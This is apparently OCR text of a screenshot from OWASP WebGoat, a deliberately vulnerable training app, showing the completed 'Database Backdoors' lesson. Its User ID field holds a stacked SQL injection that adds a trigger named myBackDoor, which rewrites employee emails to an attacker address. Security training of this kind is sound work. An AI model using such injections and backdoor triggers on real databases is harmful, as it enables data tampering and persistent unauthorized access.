 zap/OTHER/quickstartlaunch/other/
How to work with WebGoat
Database Backdoors
https://127.0.0.1:8080/WebGoat/attack?Screen=366&menu=1200
Logout ?
Database Backdoors
OWASP WebGoat V5.2
Hints Show Params Show Cookies Lesson Plan Show Java Solution
Introduction
General
Access Control Flaws
AJAX Security
Authentication Flaws
Buffer Overflows
Code Quality
Concurrency
Cross-Site Scripting (XSS)
Denial of Service
Improper Error Handling
Injection Flaws
Out
Command Injection
Off
Blind SQL Injection
0
Numeric SQL Injection
0
Log Spoofing
XPATH Injection
0
LAB: SQL Injection
Stage 1: String SQL Injection
0
Stage 2: Parameterized
Query #1
0
Stage 3: Numeric SQL
Injection
Stage 4: Parameterized
Query #2
String SQL Injection
Database Backdoors
Insecure Communication
Insecure Configuration
Insecure Storage
Parameter Tampering
Session Management Flaws
Web Services
Admin Functions
Challenge
Solution Videos
Restart this Lesson
* Congratulations. You have successfully completed this lesson.
User ID:
select userid, password, ssn, salary, email from employee where userid=101; CREATE
TRIGGER myBackDoor BEFORE INSERT ON employee FOR EACH ROW BEGIN UPDATE
employee SET email='john@hackme.com' WHERE userid = NEW.userid
Submit
User ID Password SSN Salary E-Mail
101 larry 386-09-5451 100 larry@stooges.com
Created by Sherif
Koussa
m...acadamian
OWASP Foundation | Project WebGoat | Report Bug
History WebSockets